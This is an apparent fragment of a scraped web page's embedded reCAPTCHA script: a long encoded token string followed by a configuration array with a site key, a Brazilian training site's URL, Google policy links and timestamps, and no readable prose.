CkiV5w5JvcMOKwoRPcMOtNEQdwr17w4bCqMKBwrg+wo42w6lXem/Cj8KTwprCgsOvwr0ROsO8w5LDknQ7wrvDoMOuwrDDuAcMFsKMwppRCBF2I8Okw63DqMOWwrxaQA1cw6sTwpbCvz/CoEJmVcOmwrDCsxDCkMKGV8ONYsOpwpd6wrNhFWEAw4LCs3zCs8OBbsOWw6pkwoNDPMOkwplTwqbDvzdaMDgMaWldwpEhfcK2wpRKw5PDusO4w4gEw5/DpErCiMKdwovDqTTDkm8fw4g2IFHDrEUGw4vDr0/CpDPCtsOaw4bCucKqF8KEwo5gwrQLX1ZbQ21Ew6Fbw4nDj1jDksOPw5LCo8O/wqjDusKGU3l6FiA8BkdfLXjDmsKowqFLwp5eFMK8OMOQwoLCj8OWIMORwonDnl9fE8OoD0/CvwMHw57DhFvCl1krEcO+wp8AwqzCk0lJaBnDtsOwwpQCHsKkwqfDt8ODe8K7wooGID/Ci2TDv01iw5DCpHlwf8KERSPDpzkYw4pnaMOgJMKQbMOSBUAew60tw5ZvwrYsw6RLwoLDljM3KHAjMsO4w4M5C8KjwofDhcODTsKFw7jCpSNdE8OUM8OmUUfCpxxWwrISw6rCm2x+XD9zwpHCslhmw61QBcOgesOURABSExh1w6fCvH5Vw67Co0nCrDbDnsK4Ql/CuH1gTcOnw7V4wooMPMO/SlU3S8O2XsKZw6NNwogyORdTUMO1w6PClMOsIcKYPiLCqsKkKsKjwpLDscOVw70Yw4TDjsOvwqRUKW4MwrDDusObaHPCscOAb8OqwpkEDsOoT2dGZjrDq8KmScOKwp/Cs8OafF/CnCHDmV3CsCR+Y8KTD8OdwrDDqsO0w6tmwoNaekxjMMOiwrFHDcO9ey7ChcKiXlPDkSoFYDtGAUzDo8KiwqRwVhXCm8OQIF/DgAPDg8K9w5VVccOiwrDCg8OQM8OXCkvClcKVwp0KwoXCssKvw5bDnHLDgU1tw6UXwpkhw6HClcKFwrHDkcOpRsKpGsOtw6lTwoDDi8O1wp1qw6/DvxYfL8OEE8OiegrCksKCIiHCj8OQwpN3w5kiw5JresKWcsONw5AQw5bDklPDhMKYw4jCk8OrC2sCw64zAcKZVsKIA8KMasOpLDzClz5GwpbDjsKew6/Cv3J3FMK/S2xoesOlw4YgwoVkCBnCi1RTw70qw6jClMKSw7E+DcOIwrjDk8OwNz7CrMKgw5pMw51vw4NaHMKaw6phw7NNF1PDpR7DqMKOw5E7wp0dw5PCkMO8PsK/[base64]/DtAnCt8KlMsKJfBwnADxCbcOGwqDDqGFSXgXDlsOqwpvCqMKCP8KHw6BwMCLDssO+ai1ewpDCvMO/[base64]/dDwmw6vDnm7DhsKYScOVw5AaXMO9TcOJwqJfw6k2woLDnsKlBRPCuBrCv0JVwrHCiGTDrcOMY8KYw6gKKMOyWiNZw7tPJ8OaPGMTQxcYwqrCn8KhwrrDhSUSBMKawoYcLm/DtB8Pf8OOc8KFwppDwrpFw6ljwrLDq8KTBcO3VcKkwp3DpEHDnkcGwr/CusKKDsOGDMOTTsOga8OKAsODZsOWE3JEe8O+fFhGG1MXwoVgKMOXw7XCn8OiwoDCsEbDnz7DksOBSMKgQVdkwpUWRTIwK8OXw70tM8Oiw5HCv8OMIEJxdcK6w6rCtmZLw5jCrRvClHF5w4Z2SxUgw53CqGBnIj/[base64]/[base64]/w4lfw5XDiBosF8OUwoBRW8K1IW3ChT7Ds2QNdMKYYVHCqA9CMcKcCMK6wpLCijTDqGcHwpUGwr1Sw6xmw73Dk8O2w63DucKGZiHCjXQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,712],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.mjcapacitacoes.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MNYJDY9UASS1Tak9iY4LX8VLHS9lDROMhvwmxLyZu40\\u003d\x22,1,0,null,1,1762057225356,0,0,[171,96,181,149],null,[19,29,128],\x22RC-YJv0DEtpuLKgxw\x22,null,null,null,null,null,\x220dAFcWeA60gGccouTKGyVUlt1MwbFf7ciC3zjCZPjLY5dt_w4_XUBjwbn_wljEUzdarRaWaFxKNGrHcefPHAUtfZb9dNRyDyzYOQ\x22,1762140025447]");
    </script></body></html>